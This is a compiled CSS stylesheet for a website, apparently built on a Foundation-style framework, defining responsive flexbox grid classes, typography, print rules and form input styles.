body { margin: 0; padding: 0; background: #fefefe; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .sub-banner #sub-banner-container h1 small, .product-details-header small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.66667rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #326abb; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #2b5ba1; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

